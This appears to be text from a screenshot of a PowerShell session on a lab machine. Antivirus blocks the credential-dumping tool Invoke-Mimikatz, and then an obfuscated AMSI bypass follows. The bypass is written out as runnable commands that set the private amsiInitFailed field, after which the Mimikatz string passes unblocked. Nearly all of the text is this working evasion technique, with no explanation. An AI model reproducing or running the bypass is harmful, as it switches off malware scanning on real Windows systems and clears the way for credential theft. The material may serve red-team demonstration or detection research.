 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\vagrant> Invoke-Mimikatz
At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\vagrant> $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
PS C:\Users\vagrant> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
PS C:\Users\vagrant> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
PS C:\Users\vagrant> $field.SetValue($null,$true)
PS C:\Users\vagrant> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\vagrant>